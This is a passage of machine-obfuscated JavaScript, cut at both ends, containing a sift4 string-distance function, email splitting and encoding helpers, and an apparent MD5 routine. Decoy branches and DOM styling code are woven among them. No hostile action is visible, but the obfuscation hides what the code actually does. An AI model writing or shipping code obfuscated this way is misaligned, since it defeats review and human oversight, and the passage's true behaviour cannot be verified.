_0x3ce348=_0x1b3e4f;if(_0x5f5cb3&&!_0x1b2808[_0x8e6fdb(0x969,0x956,0x9b2,0x877)])_0x3ce348=_0x1b3e4f*(0x181c+-0x151*0x1b+-0xb6f*-0x1+0.4);else{if(_0x1b2808[_0x2dd146(0x4cd,0x1d6,0x304,0x38f)+'ce']<=0x14bd+-0x1d75+0x8ba)_0x2dd146(0x6ce,0x5ed,0x933,0x756)!==_0x8e6fdb(0x5c7,0x480,0x673,0x482)?_0x3ce348=_0x1b3e4f*(-0x2*-0x8b0+0x9b*0x3b+-0x3518*0x1+0.19999999999999996):(_0x12dd00=![],_0x8282bd[_0x8e6fdb(0x76d,0x624,0x620,0x5cc)+_0x2dd146(0x46b,0x671,0x5d3,0x53f)](_0x8e6fdb(0x8e4,0x9f9,0xab0,0xaa3)+'ed'),_0x232a02[_0x2dd146(0x3d8,0x611,0x587,0x459)][_0x8e6fdb(0x6b2,0x6be,0x75e,0x6ba)]='0',_0x462373[_0x8e6fdb(0x65e,0x6a8,0x598,0x60a)][_0x8e6fdb(0x8e8,0x862,0xad0,0xa65)]=_0x8e6fdb(0x702,0x556,0x83e,0x596)+_0x2dd146(0x64a,0x4ef,0x6db,0x5d2),_0x5d8582(()=>{function _0x47f19b(_0x42059e,_0x4c8468,_0x15d964,_0x654afc){return _0x2dd146(_0x42059e-0x108,_0x42059e,_0x15d964-0x186,_0x654afc- -0x106);}function _0x4e22fe(_0x2763e5,_0x5e7d42,_0x1ab6cc,_0xed04b1){return _0x8e6fdb(_0x2763e5- -0x3ac,_0x5e7d42-0x13c,_0x1ab6cc,_0xed04b1-0xec);}_0x325a6b&&!_0x27d9bd&&(_0x292efc[_0x47f19b(0x2a3,0x54e,0x54f,0x47a)]='',_0x500848[_0x4e22fe(0x2b2,0x484,0x3e2,0xfa)][_0x4e22fe(0x366,0x310,0x268,0x54a)]='none',_0x426ec6['style'][_0x47f19b(0x342,0x318,0x358,0x33e)+'r']=_0x4e22fe(0x3d0,0x514,0x422,0x3e3));},0x9*-0xcf+-0x1a*-0x12b+0x15eb*-0x1));else _0x1b2808[_0x8e6fdb(0x65a,0x50e,0x844,0x69c)+'ce']<=0xa5+0x14ac+0x554*-0x4&&_0x1b2808[_0x2dd146(0x58d,0x6d7,0x63d,0x764)]?_0x3ce348=_0x1b3e4f:_0x3ce348=_0x1b3e4f*(-0x25ba+-0x1db+0x2795+0.8);}if(_0x1b2808[_0x8e6fdb(0x684,0x788,0x7de,0x56a)]<=_0x3ce348){const _0x4ca771={};return _0x4ca771[_0x8e6fdb(0x658,0x6cf,0x773,0x820)]=_0x1b2808[_0x2dd146(0x2f8,0x3fc,0x515,0x453)],_0x4ca771;}}return![];}else{const _0x6e8a8b=[..._0x5a6e0f]['map'](_0x2a804b=>_0x5a757c['indexOf'](_0x2a804b)),_0xb9ae1c=_0x3a5e08['convert'](_0x6e8a8b,0x11*0x21f+-0x31b+0x2*-0x105b,0x1ab0+0x41+0x19f1*-0x1);return _0xb9ae1c[_0x8e6fdb(0x723,0x74f,0x625,0x7a9)](_0x388b01=>_0x207bfb['fromCharCo'+'de'](_0x388b01))[_0x8e6fdb(0x703,0x7b5,0x5df,0x58e)]('');}},'sift4Distance':function(_0x4c37ba,_0x13d2e9,_0x1f4a4b){_0x1f4a4b===undefined&&(_0x1f4a4b=0x7*0x46f+-0x691+-0x1873);if(!_0x4c37ba||!_0x4c37ba['length']){if(!_0x13d2e9){if(_0x9cf8db(0x513,0x420,0x52d,0x67a)===_0x30de45(-0x41,0xbd,-0x233,-0x1ac))_0x3613ed===_0x1e8309&&(_0x385fe2=!![]),_0x5b357e(_0x2d59ef,_0x16c41e);else return 0x1525+0x1*-0x1a05+0x20*0x27;}return _0x13d2e9[_0x30de45(0x1ec,0x6d,0x154,0xd5)];}function _0x30de45(_0x549c84,_0x213c14,_0x5c3927,_0x20f1b2){return _0x160ab1(_0x549c84- -0x398,_0x213c14,_0x5c3927-0x149,_0x20f1b2-0x1ad);}if(!_0x13d2e9||!_0x13d2e9[_0x9cf8db(0x423,0x28e,0x4f7,0x275)])return _0x4c37ba[_0x9cf8db(0x423,0x529,0x601,0x4b3)];const _0x253a7b=_0x4c37ba[_0x9cf8db(0x423,0x525,0x335,0x35d)],_0x195596=_0x13d2e9['length'];if(_0x253a7b<_0x195596){const _0x5402f8=_0x4c37ba;_0x4c37ba=_0x13d2e9,_0x13d2e9=_0x5402f8;}const _0x97e436=Math[_0x9cf8db(0x402,0x519,0x211,0x371)](_0x253a7b,_0x195596);_0x1f4a4b>_0x97e436&&(_0x9cf8db(0x359,0x1a0,0x1f3,0x22d)===_0x30de45(0x122,-0x17,0x29a,0x153)?_0x1f4a4b=_0x97e436:(!_0x2fed83||_0x5c8411===_0x5e9594)&&(_0x4d2412=_0x373c33[_0x30de45(0x126,0x28,-0x2b,0x246)](_0x3932e0,_0x2ddeb8*(0x11*0xd6+-0x1*-0x131b+-0x2151+0.5))));function _0x9cf8db(_0xf7f42a,_0x2fdaa1,_0x5614f3,_0x225694){return _0x160ab1(_0xf7f42a- -0x161,_0x2fdaa1,_0x5614f3-0x0,_0x225694-0x1e0);}let _0x115177=0x66d+-0xd6c+0x3*0x255,_0x20b3ca=-0xa0*-0x2f+0x9a1+-0x2701,_0x21bd18=0x7*-0x98+-0xc55+0x3*0x57f,_0x543c6c=0x78a*0x4+-0xaa4+0x1*-0x1384,_0x85a5e7=-0x641*0x2+0x2112+-0x7*0x2f0;const _0x1b7c44=[];while(_0x115177<_0x253a7b&&_0x20b3ca<_0x195596){if(_0x4c37ba[_0x115177]===_0x13d2e9[_0x20b3ca]){_0x543c6c++;let _0x2ac39d=![],_0x34a327=0x157a*-0x1+0x13d*0x17+0x1*-0x701;while(_0x34a327<_0x1b7c44[_0x9cf8db(0x423,0x563,0x237,0x503)]){const _0x1f0b07=_0x1b7c44[_0x34a327];if(_0x115177<=_0x1f0b07['c1']||_0x20b3ca<=_0x1f0b07['c2']){_0x2ac39d=Math[_0x30de45(0x138,0x2b6,-0x71,0x128)](_0x20b3ca-_0x115177)>=Math[_0x30de45(0x138,-0x6e,-0x2f,0x326)](_0x1f0b07['c2']-_0x1f0b07['c1']);if(_0x2ac39d)_0x85a5e7++;else{if(_0x9cf8db(0x526,0x656,0x343,0x389)!=='JiQxt')!_0x1f0b07['trans']&&(_0x1f0b07[_0x9cf8db(0x434,0x5b7,0x51c,0x5ca)]=!![],_0x85a5e7++);else{const _0x2ddbb2=_0x3c0649[_0x30de45(0x35,0x180,0x1e2,-0xb0)](_0x4f88b8,arguments);return _0x52a913=null,_0x2ddbb2;}}break;}else{if(_0x115177>_0x1f0b07['c2']&&_0x20b3ca>_0x1f0b07['c1'])_0x1b7c44[_0x30de45(0x114,0x2bd,-0x66,0x1ad)](_0x34a327,-0x14*0x3a+-0x2f*-0x21+-0x186);else{if('lMTnI'===_0x30de45(0x352,0x364,0x389,0x17a))return;else _0x34a327++;}}}const _0x4d13d4={};_0x4d13d4['c1']=_0x115177,_0x4d13d4['c2']=_0x20b3ca,_0x4d13d4[_0x30de45(0x1fd,0x271,0x369,0x390)]=_0x2ac39d,_0x1b7c44[_0x30de45(0x1c3,0x328,0x9d,0x21e)](_0x4d13d4);}else{_0x21bd18+=_0x543c6c,_0x543c6c=-0x530+-0x794+-0x26*-0x56;_0x115177!==_0x20b3ca&&(_0x115177=_0x20b3ca=Math['min'](_0x115177,_0x20b3ca));for(let _0x4d4028=-0x2136+-0x1*0x206f+0x41a5;_0x4d4028<_0x1f4a4b&&(_0x115177+_0x4d4028<_0x253a7b||_0x20b3ca+_0x4d4028<_0x195596);_0x4d4028++){if(_0x115177+_0x4d4028<_0x253a7b&&_0x4c37ba[_0x115177+_0x4d4028]===_0x13d2e9[_0x20b3ca]){_0x115177+=_0x4d4028-(0x15d4+-0x1*-0x1dda+-0x33ad*0x1),_0x20b3ca--;break;}if(_0x20b3ca+_0x4d4028<_0x195596&&_0x4c37ba[_0x115177]===_0x13d2e9[_0x20b3ca+_0x4d4028]){_0x115177--,_0x20b3ca+=_0x4d4028-(0x2352+-0x947+-0x1a0a);break;}}}_0x115177++,_0x20b3ca++;if(_0x115177>=_0x253a7b||_0x20b3ca>=_0x195596){if(_0x30de45(0x233,0x50,0x35b,0x351)==='KeDGL')return _0x4aa648(_0x54ca98(_0x176c4a));else _0x21bd18+=_0x543c6c,_0x543c6c=0x1*-0x20d6+-0x71*0x11+0x1c1*0x17,_0x115177=_0x20b3ca=Math[_0x30de45(0x126,0x2b,0xea,0x2c5)](_0x115177,_0x20b3ca);}}return _0x21bd18+=_0x543c6c,Math[_0x30de45(0x9e,0x96,-0xf0,-0x101)](Math[_0x30de45(0x1cb,0x43,0x1e,0x316)](_0x253a7b,_0x195596)-_0x21bd18+_0x85a5e7);},'splitEmail':function(_0x3508d1){function _0x2451e3(_0x104a96,_0xa9305,_0x290006,_0x55b42b){return _0x160ab1(_0x290006- -0x7b,_0xa9305,_0x290006-0x39,_0x55b42b-0x107);}function _0x1b97d7(_0x247586,_0x262854,_0x346d1c,_0x11db63){return _0x216f7e(_0x247586-0x1c2,_0x262854-0x6f,_0x262854- -0x236,_0x346d1c);}if(_0x1b97d7(0x39d,0x2c3,0x17b,0x15b)===_0x1b97d7(0x43c,0x2c3,0x3b4,0x20b)){const _0x48f22e=_0x3508d1[_0x1b97d7(0x23c,0x21f,0xfe,0x235)]('@');if(_0x48f22e['length']<-0xd4c+0x1*0x14b1+0x3d*-0x1f){if(_0x1b97d7(0x4bb,0x3af,0x20b,0x26b)===_0x2451e3(0x678,0x4ea,0x585,0x57b)){const _0xa6b545=_0x359438[_0x1b97d7(0x21d,0x32a,0x1c9,0x50b)+_0x2451e3(0x4be,0x489,0x60f,0x6c4)]('input');_0xa6b545['forEach'](_0x358398);}else return![];}for(let _0xfa2d98=0x2f*-0x5d+-0x1f5a*0x1+0x306d;_0xfa2d98<_0x48f22e['length'];_0xfa2d98++){if(_0x2451e3(0x5e8,0x446,0x602,0x564)!==_0x1b97d7(0x573,0x41a,0x2e8,0x506)){if(_0x48f22e[_0xfa2d98]===''){if('bxLQS'!==_0x1b97d7(0x555,0x3c6,0x309,0x258))_0x3378a6['tagName'][_0x1b97d7(0xe6,0x28e,0x1bd,0x9b)+'e']()===_0x1b97d7(0x2c8,0x23d,0x1d5,0x231)&&(_0x4fa2b3(_0x56e97a),_0x5be5fb++);else return![];}}else{const _0x59a09c=_0x46e1cd['apply'](_0x1f92f7,arguments);return _0x4fb0bb=null,_0x59a09c;}}const _0xf3a72d={};return _0xf3a72d['address']=_0x48f22e[0xfa7+-0x26d5+0x172e],_0xf3a72d['domain']=_0x48f22e[0x1*-0x9f7+-0x424+-0x54*-0x2b],_0xf3a72d;}else _0x1415de(_0x4c9481),_0x5dc20d[_0x1b97d7(0x1d4,0x2ce,0x406,0x185)]();},'encodeEmail':function(_0x5f0bf1){const _0x25e04d=encodeURI(_0x5f0bf1);function _0x3d9a3e(_0x120e19,_0x51e0d4,_0x4dff9d,_0x3a802d){return _0x216f7e(_0x120e19-0x1c9,_0x51e0d4-0x185,_0x120e19- -0x244,_0x4dff9d);}function _0x20ffb3(_0x440d64,_0x2f96fd,_0x11f135,_0x2eeec7){return _0x160ab1(_0x11f135- -0x18d,_0x2f96fd,_0x11f135-0x159,_0x2eeec7-0x1b0);}return _0x25e04d[_0x3d9a3e(0x2e3,0x2a3,0x4c5,0x2db)](_0x20ffb3(0x5bd,0x6a0,0x508,0x6bf),'\x20')[_0x20ffb3(0x5b6,0x49e,0x420,0x3ca)]('%25','%')[_0x3d9a3e(0x2e3,0x2c4,0x147,0x178)](_0x20ffb3(0x65d,0x57c,0x4be,0x398),'^')['replace'](_0x20ffb3(0x3c0,0x280,0x41f,0x5b4),'`')[_0x20ffb3(0x3c7,0x252,0x420,0x2ed)]('%7B','{')['replace'](_0x20ffb3(0x447,0x3b2,0x272,0x42d),'|')[_0x20ffb3(0x596,0x252,0x420,0x3cc)](_0x20ffb3(0x307,0x3d4,0x1ef,0x2d1),'}');}},_0x5028c4=((()=>{function _0x24a28a(_0x50eaf5,_0x2e0370){var _0x3f1996=_0x50eaf5[-0x122d+0xfd6+0x257],_0x4dd680=_0x50eaf5[-0xd21+-0x125*0x4+-0x2*-0x8db],_0x23b859=_0x50eaf5[-0x94c+-0x2134+0x2a82],_0x4ee021=_0x50eaf5[0xf*-0xed+-0x9e+-0xe84*-0x1];_0x3f1996=_0x24be9a(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[-0x8*-0x7f+-0x2*-0x97e+-0x16f4],-0x251d+0x784+0x20*0xed,-(-0x4*0x9c1f7e1+-0xbcb334a+0x5607ef6*0x11)),_0x4ee021=_0x24be9a(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x12b+0xf*-0x228+-0x11e*-0x1e],0x68e*0x3+-0x1b92+0x7f4,-(0x7c291e5+0x233*-0x86b96+0x1*0x21fa51a7)),_0x23b859=_0x24be9a(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x493*-0x4+-0x1*-0x1bb5+-0x967],0x1*0x2b7+0x5*0x92+-0x580,0xb*-0x640ce4d+-0x3590a22f+-0x1*-0x9e79f059),_0x4dd680=_0x24be9a(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x21b8+-0x1f21*-0x1+0xc1*-0x56],-0x29*0xc7+-0x14*0x166+0x3bed,-(0x1d21a95e+-0x3a9a7636+0x5bbafdea)),_0x3f1996=_0x24be9a(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x7e6*-0x3+0x20f4+-0x7*0x152],0x23e*-0xd+0xbb4*-0x2+0x1*0x3495,-(0x1*0x328c4ab+-0x33fb0*0x3eb+0x1415b236)),_0x4ee021=_0x24be9a(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x2158+0x7*-0x46+0x2347],0x103c*-0x2+-0x148d+0x3511,-0x289529*0x73+0x149352a*0x4+0x549df2ed),_0x23b859=_0x24be9a(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x13*-0x11+0x27*0xd1+0x1e8e*-0x1],-0x20e9+-0x2*0xdf6+-0x5*-0xc2e,-(-0x5*-0xad3d476+-0x474b1072+0x68f7a411)),_0x4dd680=_0x24be9a(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[-0x1f5e+0x1687+0x8de],-0x209*0x3+-0x9aa+-0xb*-0x171,-(0x3*0xc6f2c1+-0x350e77+-0x201b*-0x4c9)),_0x3f1996=_0x24be9a(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[-0x222f+-0x379+0x4*0x96c],-0x317*-0x1+0xef7+-0x1207,0xcb0cf2c6+0xfd9*0x5ca7d+-0xbd5250e3),_0x4ee021=_0x24be9a(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[0x1495+0x15b*0x17+-0x33b9],-0xff3+-0x1*0x944+0x1943,-(-0x27ca64ae+0x86cfef03*0x1+0x15b57dfc)),_0x23b859=_0x24be9a(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0xf90+-0x20d*-0x7+0x13f],0x138d+0x1476+-0x27f2*0x1,-(-0x82da+0x7fba+0xa76f)),_0x4dd680=_0x24be9a(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x83b+-0x21d9+0x19a9],0xc1d*-0x2+-0x1*0x19bf+0xb*0x48d,-(0x3f3ac2ad*0x1+-0x1*-0x2836e5c3+-0x1*-0xf317fd2)),_0x3f1996=_0x24be9a(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x205+0x67f+0x4*-0x21e],0x920+-0x1*-0x7c9+-0x10e2,0x15*-0x821f90c+-0x7031bd45+0x1868b3c63),_0x4ee021=_0x24be9a(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[0x6e8+-0x2256+-0x1d5*-0xf],-0xa8d*-0x1+-0x23f6+0x1*0x1975,-(0x2*-0xaf8135+0x24d3ae1*0x1+0x17955f6)),_0x23b859=_0x24be9a(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0x3e7+-0x52c+0x7b*0x13],0x100b+-0x1d23*0x1+0xd29,-(0x179be6ad*-0x6+0xa49*0x57025+-0x1*-0xaf3fb7f3)),_0x4dd680=_0x24be9a(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[-0x1f61*-0x1+-0x7*0x65+-0x1c8f],0x71+-0x203f+0x274*0xd,0x35f28bf6+0x1bbb27cc+-0x7f9aba1),_0x3f1996=_0x1ddd75(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x770+0x5*0x575+-0x22b8],0x24a7*-0x1+-0x67*-0x3b+0xcef,-(0x3*0x821507+0xc12d53f+-0x11*0x37f456)),_0x4ee021=_0x1ddd75(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[0x621+0x1c03+0x221e*-0x1],0x142c+-0x1*-0x2104+-0x4d5*0xb,-(-0x57ef23cb+-0xc*0x649d7bd+0xe3248d67)),_0x23b859=_0x1ddd75(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x1f2b+-0x1846+-0x6da],0x130b+0x2*0x102a+-0x3351,0x43f*0x4acad+-0x378a46a7+0x4a0f6e65),_0x4dd680=_0x1ddd75(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[-0x1d7*-0x5+-0x1a47*-0x1+-0x237a],0x100+0x1328+0x1414*-0x1,-(0x20801a6a+-0x21fd3419+0x17c65205)),_0x3f1996=_0x1ddd75(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x2545+-0x20fe+-0x442],-0x28f*0x5+-0x2436+-0x19*-0x1f6,-(-0x22bf358d+-0x1856b*0x36a5+0x9fafb527)),_0x4ee021=_0x1ddd75(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x6c7*0x5+-0x1fe7*0x1+0x41d4],-0x122e+0x2*0x41d+0x9fd,0x172de58+-0x2*-0xe2ad20+-0xf42445),_0x23b859=_0x1ddd75(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x2*0xce0+-0xb*-0x1a+0x1acf*-0x1],-0x26dc+-0x1006+0x36f*0x10,-(-0x1a6a4a0e+-0x1d2ec69e+0x1d*0x34650e7)),_0x4dd680=_0x1ddd75(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[-0x5ca+-0x7fb+0x1*0xdc9],-0x4b1+-0x2565*-0x1+-0x20a0,-(0x488c81c+0x166ee4e2+0x35ae*-0xd55)),_0x3f1996=_0x1ddd75(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[-0x2b*-0x3+0x172c+-0xbd2*0x2],-0x5f1*0x4+0x1743+-0x43*-0x2,-0xe780ed0+-0x9276e1*0x54+0x6068de8a),_0x4ee021=_0x1ddd75(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[0x1*-0x607+-0xaba+0x10cf],0x618+-0x1*0xd67+0x758,-(0xb28d333*0x7+-0x369f6163*0x1+-0x12a54994*-0x2)),_0x23b859=_0x1ddd75(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x1287+-0x2c*0xb2+-0x305*-0x4],0x1*-0x26ad+-0x6d*-0x22+0x1*0x1841,-(0x5e763bd+0xc0264b3+-0x67*0x10c3f1)),_0x4dd680=_0x1ddd75(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[-0x1c24+-0x667*0x3+0x2f61],0x199a+0x19*0x3a+-0x10*0x1f3,0x188aeae9+0x39b30500+-0x338f6bf*0x4),_0x3f1996=_0x1ddd75(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x1f48+0x60d*0x2+0x1*-0x2b55],-0x7*-0x4f+0x3*-0xb23+0x1f45,-(0xdeae0fe+0x4*0x288602e1+0x13969*-0x496f)),_0x4ee021=_0x1ddd75(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x471+-0x10d7+0x221*0xa],-0x3eb+-0x1110+0x10d*0x14,-(-0x61e315b+0xa9e539*0x1+0x884a82a*0x1)),_0x23b859=_0x1ddd75(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0xbf*-0x1d+0x40f*0x2+-0x5*0x5f2],0x89*-0x33+-0x2479+0x3fd2,0x3f66b2c5+-0x192*-0x46e7fa+0x15910*-0x34e8),_0x4dd680=_0x1ddd75(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x203d+-0x983+-0x16ae],0x1e6a+-0x281*-0xe+-0x3c*0x117,-(-0xb9f4a8ae+-0xf60ee3*0x27+0x15246a0b9*0x1)),_0x3f1996=_0x54da04(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x83f+0x5*-0x14d+-0x1b9],-0xca*0x11+-0x1b6*-0x3+0x426*0x2,-(-0x8e8ab+0x17192+0x1*0xd3dd7)),_0x4ee021=_0x54da04(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0xe09+-0x4*0x48b+0x203d],-0x4ea+-0x21cc+0x26c1,-(-0x5bd*-0x28008b+-0x32b36935+0x25*-0x19349cf)),_0x23b859=_0x54da04(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0x1783+0x7bb*-0x1+-0x1f49*-0x1],0x7*0x2fb+-0xbc9+-0x482*0x2,0x86962a89+0x49194*-0x1403+0x42747b55),_0x4dd680=_0x54da04(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x2317*0x1+-0x624+-0x1ce5*0x1],0x1046*-0x1+-0x611*0x2+-0x5*-0x5b3,-(0x231c6b5+0xfe38a2+-0x1153763)),_0x3f1996=_0x54da04(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x1*0xae7+-0xfd8+-0xd3*-0x6],0x2c*0x59+0x1aa*-0x4+-0x8a0,-(0x1a*0x393fe39+-0xa6b9c22f+-0xefed203*-0xb)),_0x4ee021=_0x54da04(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0xc00+0x1d1d*-0x1+-0x1*-0x2921],-0x25fb+0x1b2+0x2454,0xc3472c9*-0x6+-0x1ee1f*0x25c1+0x12e05*0xbc26),_0x23b859=_0x54da04(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x1dbd+-0x1bc8*-0x1+-0x1*0x397e],0x989+-0x2694+0x1d1b,-(0x71d535c+-0x4bf96f8+0x6e6f83c)),_0x4dd680=_0x54da04(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0xa4c+-0x1*0x413+-0x62f],-0x68+-0x4a+0xc9,-(-0x433ab0ed*0x1+0x15f76279+0x6e839204*0x1)),_0x3f1996=_0x54da04(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x24fe+0x15da+-0x3acb],0x1*-0x2f9+-0x1b80+-0x45b*-0x7,0x4c56c240+-0x26dab4dc+0x3d*0xd1b0a),_0x4ee021=_0x54da04(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x1ba4+-0x1479+0x301d],-0x77c*0x1+-0x18e9*0x1+0x2070,-(-0x2a1e925*0x5+-0xe*-0x268fde9+0xca8301)),_0x23b859=_0x54da04(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x20c6+-0x227c+0x1b9],-0xd4b*-0x1+-0x359+-0x9e2,-(-0x418356d6+0x20e5e40+0x6a85c811)),_0x4dd680=_0x54da04(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x2072+0x22a5+-0x4311*0x1],0xfa5+0x1*-0xfa1+0x13,-0x5fe9ba1+0x1e9b27e+-0x178*-0x5dd4b),_0x3f1996=_0x54da04(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[-0x4e5*0x4+0xd62+0x5*0x13f],0x191e+-0x7*-0x3a+0xd58*-0x2,-(0x1ff1b473+0x1160588c*-0x2+-0x13488d6*-0x22)),_0x4ee021=_0x54da04(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0xec6+-0x871+0x1743],0x2436+-0x24fd*-0x1+0x4928*-0x1,-(0x21b3969a+-0x2fde272d*-0x1+-0x2665*0x1783c)),_0x23b859=_0x54da04(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0x90c+-0x1583+-0x2*-0xf4f],-0x15d6+0x1*-0x1069+0x264f,0x2ef974a3+0x10f3a9*0x265+-0x37ee6b58),_0x4dd680=_0x54da04(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[-0x1*0x225a+-0x10ef+0x1*0x334b],0x109*0x7+-0x125d*0x1+-0x13*-0x97,-(-0x2c*0x267c789+-0x8c09fd7+0xadea94fe)),_0x3f1996=_0x34a8dc(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[-0x1b9+0x11c7*0x1+0x2*-0x807],0x1*0x7b+0xbc6*0x1+-0xc3b,-(0xa6d440f*-0x1+0x17416449*0x1+-0xfd427e)),_0x4ee021=_0x34a8dc(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x225a+-0xb*0x331+0x457c],-0x2ba*0xd+-0x1bb*0x5+-0x2c23*-0x1,0x27096c97*0x2+-0x78f66f1+-0x35872a6),_0x23b859=_0x34a8dc(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x1984+0x1b7f+-0x34f5],0x35*-0x55+-0xa28+-0x50*-0x59,-(-0x651e84ba+-0xb30bb1*-0x21+-0x1*-0xa275df42)),_0x4dd680=_0x34a8dc(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x34*0x92+-0x1c97*0x1+-0x10c],0x781+0x1b29+-0x2295,-(-0x2*-0x663b66+-0x6b68fa7+0x25*0x409b7a)),_0x3f1996=_0x34a8dc(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x1*-0x1922+0x191f+0xf*0x1],-0x1*-0x1ad6+0x1bae+-0x9*0x60e,0xc0758855+0x5408f60c*0x1+-0xe9*0xc06cee),_0x4ee021=_0x34a8dc(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0xa*0x105+-0x9*0x228+0x1d9d],0x15b*0x1+-0x1085+0xf34,-(0x8a03fb5f+-0x9575264*-0x3+-0x3516bf1d)),_0x23b859=_0x34a8dc(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0x1b9b+-0x2*-0xfed+-0x435],-0x1304*0x2+0x1*0x18e+0x2489,-(0x3b*-0x6f65+-0x11e57*-0x4+0x253e6e)),_0x4dd680=_0x34a8dc(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x292+-0x191*-0xf+-0x1a10],-0xd8e+0x10c1+-0x31e,-(-0x1*-0x30c59ff8+-0x25*-0x4b8b2c4+-0x1*0x64fbd41d)),_0x3f1996=_0x34a8dc(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[-0x483*0x2+-0x6b1+0xfbf],0x1d7b*-0x1+0x11*0x122+0x2b*0x3d,-0x48040c4+0x86d64bf*-0x7+0xaf26804c),_0x4ee021=_0x34a8dc(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x1149+-0x24e8*-0x1+0x2*-0x9c8],0xb69+-0x5*0x4ca+0xc93,-(-0x22533c0+0xbfd32e+0x33879b2)),_0x23b859=_0x34a8dc(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0x28f*-0xb+0x3b*-0x7c+0x75],0xcff*-0x1+0xb5*0x2b+-0x1159,-(0x2bd5de*-0x1c7+-0x17cccb1*0x8+0xb6ce4006)),_0x4dd680=_0x34a8dc(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x2688+-0x77*0x1d+-0x1900],-0x1027+-0x9*0x303+-0x1*-0x2b57,-0x9aaec720+-0x9115a77f+-0xbce64020*-0x2),_0x3f1996=_0x34a8dc(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x217b+-0xa1b*0x1+-0x175c],-0x122e+-0x1f75*0x1+0x31a9,-(0xd44faa2+-0x34ba1e7+-0xc1*0x1b97d)),_0x4ee021=_0x34a8dc(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[0x6*0x1cd+0x46f*-0x1+-0x654],-0x1d4+-0x2*-0x167+-0xf0,-(-0x1*0x6406b9cf+0x1*-0x1dd0c4c6+0xc49c8c60)),_0x23b859=_0x34a8dc(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0x3b2*-0x9+0x170b+0x1*-0x384b],0x27*0xd+-0x995+-0x7a9*-0x1,0xc0c2137*-0x2+-0x7*-0x654f179+-0x141a345*-0x12),_0x4dd680=_0x34a8dc(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x11*0x21e+0x146*-0x1d+-0x1*-0xf9],-0x1702+-0x1dc9+0x34e0,-(0x5f8cfe6+0x